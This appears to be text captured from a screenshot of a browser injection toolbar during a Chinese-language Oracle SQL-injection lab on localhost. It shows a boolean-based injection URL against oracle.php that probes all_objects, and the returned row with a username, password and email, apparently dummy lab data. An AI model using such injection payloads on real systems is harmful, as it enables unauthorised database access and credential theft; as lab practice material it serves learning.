 Load URL
http://127.0.0.1/oracle.php?id=1' and (select count(*) from all_objects)>0--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具
Oracle 注入实验
Id:1
Name:admin
password:12344123
email:2312313@qq.com